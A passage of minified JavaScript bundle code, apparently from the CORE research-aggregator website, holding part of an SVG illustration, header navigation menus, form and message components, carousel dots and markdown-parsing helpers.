18.81l674.5-28.65" fill="%23B75400"/><path d="M11929.5 5735.23l-603.5 21.33c-22.2.78-44.3-4.79-63.5-16.07a117.62 117.62 0 01-45-47.63l-460.2-898.49s-103.6 56.08-111.5 79.85c-8 23.78 340.7 898.19 447.7 1166.71 9 22.54 24.7 41.73 45.1 54.94 20.4 13.21 44.3 19.78 68.6 18.81l674.5-28.65" stroke="%23263238" stroke-miterlimit="10"/></g><path opacity=".5" d="M10801.5 4906.23l-94.5 39.01" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/></g><path d="M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z" fill="%23B75400"/><path opacity=".5" d="M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z" fill="%23fff"/><path d="M10757.3 4794.37l-71.9-215.17-80.8-110.64c-1.3-2.02-3.3-3.54-5.6-4.33-2.2-.8-4.7-.81-7-.04-2.3.76-4.3 2.26-5.6 4.26-1.4 2.01-2 4.4-1.9 6.82v318.8l61 80.15 111.8-79.85z" stroke="%23263238" stroke-miterlimit="10"/><path d="M12116.3 5167.42c-28.9 36.73-49.7 79.23-60.9 124.66-8.9 58.52 5.2 283.75 5.2 283.75l-314 35.35s23.8-228.89 25-266.98c10.1-47.25 30.1-91.81 58.7-130.7 28.7-38.89 65.3-71.23 107.4-94.84 107.9-53.03 199.7-27.13 178.6 48.76z" fill="%23fff"/><path d="M12114.2 5169.86c-57-15.54-126.2-32.92-184.7-46.94-40.2 23.95-75.1 55.93-102.4 93.95a341.651 341.651 0 00-56.4 127.02c0 14.63-4.3 57.3-8.5 104.24 30.5-7.01 78.9-17.68 114.9-24.08 28.5-4.6 56.5-11.64 83.8-21.03l-10.7 182.87h7l102.4-11.58s-14-225.24-5.1-283.76c11.1-44.01 31.5-85.15 59.7-120.69z" fill="%23B75400" opacity=".5"/><path d="M12116.3 5167.42c-28.9 36.73-49.7 79.23-60.9 124.66-8.9 58.52 5.2 283.75 5.2 283.75l-314 35.35s23.8-228.89 25-266.98c10.1-47.25 30.1-91.81 58.7-130.7 28.7-38.89 65.3-71.23 107.4-94.84 107.9-53.03 199.7-27.13 178.6 48.76z" stroke="%23263238" stroke-width="1.004" stroke-miterlimit="10"/><path d="M12181.6 5206.13c260.2-343.79-367.3-701-532.2-359.34-23 42.14-41.2 86.71-54.2 132.89-25 15.24-91.5 56.08-103.7 67.35-12.2 11.28 30.5 40.24 54 54.56-44.8 110.03-38.1 225.84-25.3 252.05 22.2 45.11 132 45.72 204.2 32.31 72.2-13.41 100.9-82.59 121.9-101.49 21-18.9 125.9 5.18 162.7 16.15 36.9 10.97 122-26.51 172.6-94.48z" fill="%23fff"/><path d="M11924 5173.21s5.5 25.91-46.9 46.94c-52.4 21.03-62.8 5.18-78.3 41.76-6.6 24.04-20 45.7-38.5 62.39-18.6 16.69-41.5 27.72-66.1 31.78-49.6 9.43-99.8 15.84-150.2 19.2 41.4 23.17 123.7 21.34 182.8 10.67 71.9-13.1 100.9-82.59 121.9-101.49 21.1-18.9 125.9 5.18 162.8 16.15 8.6 1.73 17.5 1.73 26.2 0 13.8-30.62 22-63.43 24.4-96.92l-138.1-30.48z" fill="%23B75400" opacity=".5"/><path d="M12181.6 5206.13c260.2-343.79-367.3-701-532.2-359.34-23 42.14-41.2 86.71-54.2 132.89-25 15.24-91.5 56.08-103.7 67.35-12.2 11.28 30.5 40.24 54 54.56-44.8 110.03-38.1 225.84-25.3 252.05 22.2 45.11 132 45.72 204.2 32.31 72.2-13.41 100.9-82.59 121.9-101.49 21-18.9 125.9 5.18 162.7 16.15 36.9 10.97 122-26.51 172.6-94.48z" stroke="%23263238" stroke-miterlimit="10"/><path d="M11673.2 5009.85c-6.7 14.63-18 23.77-25.3 20.42-7.3-3.35-7.9-17.98 0-32.61 7.9-14.63 18-23.77 25.3-20.42 7.3 3.35 6.7 17.98 0 32.61z" fill="%23263238"/><path d="M11667.1 4915.98s30.5-25.3 36.6 32.91M11539.4 5160.72s0 30.48 54.8 30.48" stroke="%23263238" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/><path d="M11465 7155.2l-24.1 298.08s-166.7 1186.82-158.8 1323.05c8 136.24 26 1543.67 26 1543.67l200.8 32.1 225.5-1561.14 316.7-1586.38-586.1-49.38z" fill="%23B75400" stroke="%23263238" stroke-miterlimit="10"/><path opacity=".2" d="M11465 7155.2l-24.1 298.08s-166.7 1186.82-158.8 1323.05c8 136.24 26 1543.67 26 1543.67l200.8 32.1 225.5-1561.14 316.7-1586.38-586.1-49.38z" fill="%23263238"/><path d="M11719.2 8239.31s-77.1 453.82-135.3 676.31c-58.2 222.49-57.9 444.37-57.9 685.76 0 241.38-86.9 686.32-86.9 686.32" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/><path d="M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67" fill="%23B75400"/><path d="M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67" stroke="%23263238" stroke-miterlimit="10"/><path opacity=".2" d="M11872.5 7082.06c132.3-69.49 274.3-115.52 314.8-23.17 80.5 184.7-15.8 465.4-15.8 465.4L12245 8819l134.4 1562-200.9-32.3s-308.4-1318.18-356.6-1398.64c-48.1-80.46-124-1209.07-124-1209.07l-152.4-138.67" fill="%23263238"/><path d="M12029.2 8062.84c4.5 300.21 35 444.68 58.8 523.92 28.9 96.61 19.2 280.09 19.2 365.74 0 85.64-38.7-19.21 48.4 377.01 87.2 396.22 144.8 946.69 144.8 946.69M12029.2 7408.48s9.4-19.51 0 434.61v70.71" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/><path d="M11583.3 7322.22l-6.4 135.94-31.4 94.48 46.9 54.86M11521.7 7403.29s78.6 78.64 282.8 54.87" stroke="%23263238" stroke-width=".75" stroke-linecap="round" stroke-linejoin="round"/><path d="M12004.2 7335.33c152.4-30.48 162.1-72.54 214.8-107.89 1-57.64-9.3-114.91-30.4-168.55-40-91.43-182.9-46.32-314.9 23.17l-64 101.18-343.5-28.04-10.9 134.72c176.3 60.5 365 76.11 548.9 45.41z" fill="%23263238"/><path d="M11499.5 7248.47l-3.4 53.64 87.2 20.11 6.7-70.4-90.5-3.35z" fill="%23fff" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/><path d="M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56" fill="%23B75400"/><path d="M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56" stroke="%23263238" stroke-miterlimit="10"/><path d="M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49" fill="%23B75400"/><path d="M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49" stroke="%23263238" stroke-miterlimit="10"/><g opacity=".2" fill="%23263238"><path opacity=".2" d="M12107.8 7328.02l-14.6-133.5 44.2-14.63 22.2 118.56M11767.1 7372.51l-29.6-155.74h74.1l29.5 133.49"/></g><path d="M11425.7 5973.87s-25.3 169.16-101.2 457.17c-75.9 288.02-152.4 633.34-152.4 633.34l42.4 177.38 126.5-185.91 84.7-1081.98zM11636.9 5729.13s-177.4 42.06-194.1 126.49c-9.1 38.86-14.8 78.42-17.1 118.25l270.3-219.44 338-135.32-397.1 110.02z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M11685.4 5663.91s-144.2 163.06-201.5 230.11c-57.3 67.05-57.6 786.64-57.6 892.4 0 105.76-57.3 392.86 38.4 450.46 95.7 57.61 681.2 38.41 738.8-57.6 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05-66.8-30.79-441 57.6-441 57.6z" fill="%23fff"/><path d="M12126.4 5606.31c-8-3.22-16.4-5.08-25-5.49l-41.5 21.64a393.295 393.295 0 01136 224.93c19.3 128.35 17.5 258.98-5.2 386.77-20.7 141.11-355.4 0-292.6 52.42 62.8 52.42 297.8 141.11 308.4 188.05 10.7 46.94-116.4 125.26-162.1 130.75-45.7 5.49 30.5 109.72 78.3 198.41 47.9 88.69 30.5 213.35-78.3 298.08-108.8 84.73-361.5 126.48-470.6 130.75-35.3 0-57.3 9.14-64 19.5 167.6 37.49 642.2 13.11 693.7-72.84 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05z" fill="%23B75400" opacity=".5"/><path d="M11685.4 5663.91s-144.2 163.06-201.5 230.11c-57.3 67.05-57.6 786.64-57.6 892.4 0 105.76-57.3 392.86 38.4 450.46 95.7 57.61 681.2 38.41 738.8-57.6 57.6-96 95.7-1246.86 86.3-1352.31-7.2-47.31-25.9-92.15-54.3-130.61-28.5-38.46-66-69.38-109.1-90.05-66.8-30.79-441 57.6-441 57.6z" stroke="%23263238" stroke-miterlimit="10"/><path d="M11980.1 6393.86c-154.5-48.15-289.9-182.87-289.9-182.87 34.3 160.08 127.4 301.47 260.9 396.22" fill="%23fff"/><path d="M11980.1 6393.86c-154.5-48.15-289.9-182.87-289.9-182.87 34.3 160.08 127.4 301.47 260.9 396.22" stroke="%23263238" stroke-width=".75" stroke-linecap="round" stroke-linejoin="round"/><path d="M12097.7 5500.85l-460.5 105.46-28.6 134.41 517.8-134.41-28.7-105.46z" fill="%23fff" stroke="%23263238" stroke-miterlimit="10"/><path d="M11535.7 10553.2l-26.8-202.4-200.8-32-167.4 119.2-149.9 82.3v32.9h544.9zM12404.4 10569.1l-25-188.1-200.9-32.3-167.3 119.2-150 82.6v18.6h543.2z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M10669.5 4618.82l-123.7-71.63s-48.2-5.79-27.4 47.85l123.7 95.4" fill="%23fff"/><path d="M10669.5 4618.82l-123.7-71.63s-48.2-5.79-27.4 47.85l123.7 95.4" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M10651.3 4805.04c-5.9-14.7-14.5-28.15-25.3-39.62l-23.2-25-125.9-156.04s-39-26.21-30.5 30.47l78.1 152.39-138.7-130.14s-26.2-21.64-26.2 8.84 125.9 164.89 125.9 164.89l-139-65.22s-30.5 21.64-8.6 43.27c22 21.64 138.7 65.23 138.7 65.23l-103.9-4.27s-30.5 25.91-8.9 34.75c21.7 8.83 143.3 34.44 143.3 34.44 15.4 13.13 33.1 23.45 52.1 30.47l30.5 56.39 116.7-58.82-55.1-142.03z" fill="%23fff" stroke="%23263238" stroke-linecap="round" stroke-linejoin="round"/><path d="M11897.5 6157.96l-695.5 163.06c-35.6 6.27-72.3.01-103.8-17.72a156.197 156.197 0 01-69-79.51l-438.9-1219.12 116.7-58.82 484.9 898.19c11 20.54 28.3 37 49.4 46.93 21.1 9.94 44.8 12.82 67.7 8.23l531.8-150.26" fill="%23fff"/><path d="M11897.5 6157.96l-695.5 163.06c-35.6 6.27-72.3.01-103.8-17.72a156.197 156.197 0 01-69-79.51l-438.9-1219.12 116.7-58.82 484.9 898.19c11 20.54 28.3 37 49.4 46.93 21.1 9.94 44.8 12.82 67.7 8.23l531.8-150.26" stroke="%23263238" stroke-miterlimit="10"/><path d="M10772.6 5060.75l-135.4 67.66" stroke="%23263238" stroke-width=".75" stroke-miterlimit="10"/><path d="M11810.9 4850.45s-74 74.06-37.1 129.53c21.8 32.04 38.5 67.32 49.3 104.54 0 0-30.4 74.06-6.1 74.06 24.4 0 12.2-55.47 55.5-42.97s86.3 86.25 49.4 110.94c-27.6 15.42-56.8 27.69-87.2 36.57a20.75 20.75 0 00-9.9 6.58c-2.6 3.11-4.2 6.9-4.6 10.92-.5 4.02.3 8.08 2.1 11.68 1.8 3.61 4.6 6.6 8.1 8.62 40.1 27.08 86.3 43.84 134.5 48.76 39.3.84 78.6-3.25 117-12.19 0 0 121.9-166.41 209.7-209.69 87.8-43.28 49.4-240.47 49.4-265.16 0-24.68-86.3-80.16-86.3-80.16s24.7-55.47-86.2-178.6c-111-123.13-320.7-148.12-326.8-104.84-2.1 11.46-.9 23.29 3.4 34.09a61.285 61.285 0 0021.3 26.87s-185-80.16-271.2 6.09c-86.3 86.25 215.7 284.36 215.7 284.36z" fill="%23263238" stroke="%23263238" stroke-miterlimit="10"/><path d="M11810.9 4850.45s150 182.87 372.2 200.55M11757.9 4906.23s69.8 202.98 358.4 260.89" stroke="%23fff" stroke-width=".5" stroke-linecap="round" stroke-linejoin="round"/></svg>'),alt:""}),(0,d.jsx)("span",{className:w.servicesOverviewItemLabel,children:"Services overview"}),(0,d.jsx)("span",{className:w.servicesOverviewItemDescription,children:"Explore all CORE services"})]}),(0,d.jsxs)(j,{id:"access-to-raw-data",label:"Access to raw data",tag:"li",children:[(0,d.jsx)(k,{href:"/services/api",children:"API"}),(0,d.jsx)(k,{href:"/services/dataset",children:"Dataset"}),(0,d.jsx)(k,{href:"/services/fastsync",children:"FastSync"})]}),(0,d.jsxs)(j,{id:"content-discovery",label:"Content discovery",tag:"li",children:[(0,d.jsx)(k,{href:"/services/recommender",children:"Recommender"}),(0,d.jsx)(k,{href:"/services/discovery",children:"Discovery"})]}),(0,d.jsx)(j,{id:"oai-resolver",label:"OAI identifiers",tag:"li",children:(0,d.jsx)(k,{href:"/documentation/oai-resolver",children:"OAI Resolver"})}),(0,d.jsx)(j,{id:"managing-content",label:"Managing content",tag:"li",children:(0,d.jsx)(k,{href:"/services/repository-dashboard",children:"Dashboard"})}),(0,d.jsx)(j,{id:"contracts",label:"Bespoke contracts",tag:"li",children:(0,d.jsx)(k,{href:"/services/consultancy",children:"Consultancy services"})})]}),(0,d.jsx)(x,{id:"communities",label:"Support us",className:w.communitiesMenu,expanded:"communities"===g,onExpand:function(){return P("communities")},children:(0,d.jsxs)(j,{id:"membership",label:"Support us",tag:"li",className:w.supportMenu,children:[(0,d.jsx)(l.Button,{href:"/membership",variant:"contained",className:w.memberMenuItem,children:(0,d.jsx)("span",{className:w.memberMenuText,children:"Membership"})}),(0,d.jsx)(l.Button,{href:"/sponsorship",variant:"contained",className:w.memberMenuItem,children:(0,d.jsx)("span",{className:w.memberMenuText,children:"Sponsorship"})}),(0,d.jsx)(l.Button,{href:"/governance/research",variant:"contained",className:w.memberMenuItem,children:(0,d.jsx)("span",{className:w.memberMenuText,children:"Research partnership"})})]})}),(0,d.jsxs)(x,{id:"about",label:"About",expanded:"about"===g,onExpand:function(){return P("about")},className:w.aboutMenu,children:[(0,d.jsxs)(j,{id:"about",label:"About",tag:"li",children:[(0,d.jsx)(k,{href:"/about",children:"About us"}),(0,d.jsx)(k,{href:"/about#mission",children:"Our mission"}),(0,d.jsx)(k,{href:"/about#team",children:"Team"}),(0,d.jsx)(k,{href:"//blog.core.ac.uk",children:"Blog"}),(0,d.jsx)(k,{href:"/faq",children:"FAQs"}),(0,d.jsx)(k,{href:"/contact",children:"Contact us"})]}),(0,d.jsxs)(j,{id:"community",label:"Community governance",tag:"li",children:[(0,d.jsx)(k,{href:"/governance",className:w.communitiesMenuItem,children:"Governance"}),(0,d.jsx)(k,{href:"/governance/advisory",children:"Advisory Board"}),(0,d.jsx)(k,{href:"/governance/supporters",children:"Board of supporters"}),(0,d.jsx)(k,{href:"/governance/research",children:"Research network"})]}),(0,d.jsxs)(j,{id:"innovations",label:"Innovations",tag:"li",children:[(0,d.jsx)(k,{href:"/about/research-outputs",children:"Our research"}),(0,d.jsx)(k,{href:"/innovations/labs",children:"Labs"})]})]})]})]}))};P.displayName="Header",P.useSearchBar=s.useSearchBar;var S=P;t.default=S},WRyK:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=n("wIKq"),s=n("nKUr"),l=["place","className","children","tag"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p={label:"styles-label-3Zc32",control:"styles-control-12Pze",addon:"styles-addon-fHX-H",prepend:"styles-prepend-3yZWC",append:"styles-append-2Bs2q",focus:"styles-focus-29vz3",group:"styles-group-NqOA7"},h=(0,a.forwardRef)((function(e,t){var n=e.place,r=void 0===n?"append":n,i=e.className,a=e.children,c=e.tag,f=void 0===c?"span":c,h=(0,o.default)(e,l);return(0,s.jsx)(f,d(d({ref:t,className:u.classNames.use(p.addon,p[r]).join(i)},h),{},{children:a}))}));h.propTypes={place:c.default.oneOf(["append","prepend"])};var v=h;t.default=v},WkPL:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},WpGC:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("ApIx"))},WtKE:function(e,t,n){"use strict";var r;e.exports=function(e){var t,n="&"+e+";";if((r=r||document.createElement("i")).innerHTML=n,59===(t=r.textContent).charCodeAt(t.length-1)&&"semi"!==e)return!1;return t!==n&&t}},Wx4N:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Dots=void 0;var r=a(n("q1tI")),i=a(n("TSYQ")),o=n("G85B");function a(e){return e&&e.__esModule?e:{default:e}}function c(e){return(c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var i=v(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return h(this,n)}}function h(e,t){return!t||"object"!==c(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(h,e);var t,n,a,c=p(h);function h(){return l(this,h),c.apply(this,arguments)}return t=h,(n=[{key:"clickHandler",value:function(e,t){t.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,t=this.props,n=t.onMouseEnter,a=t.onMouseOver,c=t.onMouseLeave,l=t.infinite,f=t.slidesToScroll,d=t.slidesToShow,p=t.slideCount,h=t.currentSlide,v=(e={slideCount:p,slidesToScroll:f,slidesToShow:d,infinite:l}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,m={onMouseEnter:n,onMouseOver:a,onMouseLeave:c},b=[],y=0;y<v;y++){var g=(y+1)*f-1,O=l?g:(0,o.clamp)(g,0,p-1),w=O-(f-1),x=l?w:(0,o.clamp)(w,0,p-1),j=(0,i.default)({"slick-active":l?h>=x&&h<=O:h===x}),k={message:"dots",index:y,slidesToScroll:f,currentSlide:h},P=this.clickHandler.bind(this,k);b=b.concat(r.default.createElement("li",{key:y,className:j},r.default.cloneElement(this.props.customPaging(y),{onClick:P})))}return r.default.cloneElement(this.props.appendDots(b),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({className:this.props.dotsClass},m))}}])&&f(t.prototype,n),a&&f(t,a),h}(r.default.PureComponent);t.Dots=m},X8Od:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=n("wIKq"),s=n("nKUr"),l=["children","className","variant","tag","fill"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p={message:"message-message-1Phba",success:"message-success-lj-3w",warning:"message-warning-3Jeo3",danger:"message-danger-3S8ZE",fill:"message-fill-2beF5"},h=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.variant,a=e.tag,c=void 0===a?"p":a,f=e.fill,h=void 0!==f&&f,v=(0,o.default)(e,l);return(0,s.jsx)(c,d(d({ref:t,className:u.classNames.use("message",i,h&&"fill").from(p).join(r)},v),{},{children:n}))}));h.propTypes={variant:c.default.oneOf(["success","warning","danger"]),fill:c.default.bool};var v=h;t.default=v},XX1f:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("rR0C"))},Yoeg:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n("E/Jm"),i=n("yRGd"),o=n("VLot"),a=function(e){var t,n,i,a=this,s=[],l=0,f={tokenize:function(e,r){var i=0;return t={},l;function l(r){return i<s.length?(a.containerState=s[i][1],e.attempt(s[i][0].continuation,f,d)(r)):n.currentConstruct&&n.currentConstruct.concrete?(t.flowContinue=!0,v(r)):(a.interrupt=n.currentConstruct&&n.currentConstruct.interruptible,a.containerState={},e.attempt(c,h,v)(r))}function f(e){return i++,a.containerState._closeFlow?h(e):l(e)}function d(t){return n.currentConstruct&&n.currentConstruct.lazy?(a.containerState={},e.attempt(c,h,e.attempt(u,h,e.check(o,h,p)))(t)):h(t)}function p(e){return i=s.length,t.lazy=!0,t.flowContinue=!0,v(e)}function h(e){return t.flowEnd=!0,v(e)}function v(e){return t.continued=i,a.interrupt=a.containerState=void 0,r(e)}},partial:!0};return d;function d(t){return l<s.length?(a.containerState=s[l][1],e.attempt(s[l][0].continuation,p,h)(t)):h(t)}function p(e){return l++,d(e)}function h(r){return t&&t.flowContinue?m(r):(a.interrupt=n&&n.currentConstruct&&n.currentConstruct.interruptible,a.containerState={},e.attempt(c,v,m)(r))}function v(e){return s.push([a.currentConstruct,a.containerState]),a.containerState=void 0,h(e)}function m(t){return null===t?(O(0,!0),void e.consume(t)):(n=n||a.parser.flow(a.now()),e.enter("chunkFlow",{contentType:"flow",previous:i,_tokenizer:n}),b(t))}function b(t){return null===t?(g(e.exit("chunkFlow")),m(t)):r(t)?(e.consume(t),g(e.exit("chunkFlow")),e.check(f,y)):(e.consume(t),b)}function y(e){return O(t.continued,t&&t.flowEnd),l=0,d(e)}function g(e){i&&(i.next=e),i=e,n.lazy=t&&t.lazy,n.defineSkip(e.start),n.write(a.sliceStream(e))}function O(t,r){var o=s.length;for(n&&r&&(n.write([null]),i=n=void 0);o-- >t;)a.containerState=s[o][1],s[o][0].exit.call(a,e);s.length=t}},c={tokenize:function(e,t,n){return i(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4)}},u={tokenize:function(e,t,n){return i(e,e.lazy(this.parser.constructs.flow,t,n),"linePrefix",this.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4)}};t.tokenize=a},Z0IX:function(e,t,n){"use strict";var r=n("EIjK");e.exports=function(e,t){var n=parseInt(e,t);return n<9||11===n||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||65535===(65535&n)||65534===(65535&n)||n>1114111?"\ufffd":r(n)}},ZDAP:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AppBarBrand",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"AppBarItem",{enumerable:!0,get:function(){return a.default}}),t.default=void 0;var i=r(n("KEj7")),o=r(n("d/T2")),a=r(n("q23b"));i.default.Brand=o.default,i.default.Item=a.default;var c=i.default;t.default=c},ZNUs:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["type","children","className","focus","value"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="styles-control-12Pze",p="styles-focus-29vz3",h=(0,a.forwardRef)((function(e,t){var n=e.type,r=e.children,i=e.className,a=e.focus,l=e.value,h=(0,o.default)(e,s),v=["select","textarea"].includes(n)?n:"input",m="input"===v?n:void 0;return(0,u.jsx)(v,f(f({ref:t,type:m,value:l,className:c.classNames.use(d,(a||l)&&p).join(i)},h),{},{children:r}))}));t.default=h},Zasy:function(e,t,n){"use strict";function r(e){if(null==e)return i;if("string"===typeof e)return function(e){return t;function t(t){return Boolean(t&&t.type===e)}}(e);if("object"===typeof e)return"length"in e?function(e){var t=[],n=-1;for(;++n<e.length;)t[n]=r(e[n]);return i;function i(){for(var e=-1;++e<t.length;)if(t[e].apply(this,arguments))return!0;return!1}}(e):function(e){return t;function t(t){var n;for(n in e)if(t[n]!==e[n])return!1;return!0}}(e);if("function"===typeof e)return e;throw new Error("Expected function, string, or object as test")}function i(){return!0}e.exports=r},ZhPi:function(e,t,n){var r=n("WkPL");e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},ZkSf:function(e,t,n){"use strict";e.exports=c;var r=n("nc5S"),i=r.CONTINUE,o=r.SKIP,a=r.EXIT;function c(e,t,n,i){"function"===typeof t&&"function"!==typeof n&&(i=n,n=t,t=null),r(e,t,(function(e,t){var r=t[t.length-1],i=r?r.children.indexOf(e):null;return n(e,i,r)}),i)}c.CONTINUE=i,c.SKIP=o,c.EXIT=a},aCXt:function(e,t,n){"use strict";var r=n("/qNp");function i(){}e.exports=a,i.prototype=Error.prototype,a.prototype=new i;var o=a.prototype;function a(e,t,n){var i,o,a;"string"===typeof t&&(n=t,t=null),i=function(e){var t,n=[null,null];"string"===typeof e&&(-1===(t=e.indexOf(":"))?n[1]=e:(n[0]=e.slice(0,t),n[1]=e.slice(t+1)));return 